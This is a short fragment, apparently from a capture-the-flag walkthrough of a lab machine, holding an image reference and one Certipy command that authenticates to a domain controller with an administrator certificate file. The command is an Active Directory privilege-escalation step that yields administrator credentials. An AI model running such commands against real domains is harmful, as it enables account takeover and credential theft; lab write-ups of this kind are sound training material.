 certipy auth -pfx administrator.pfx -dc-ip 10.129.231.186 -domain certified.htb
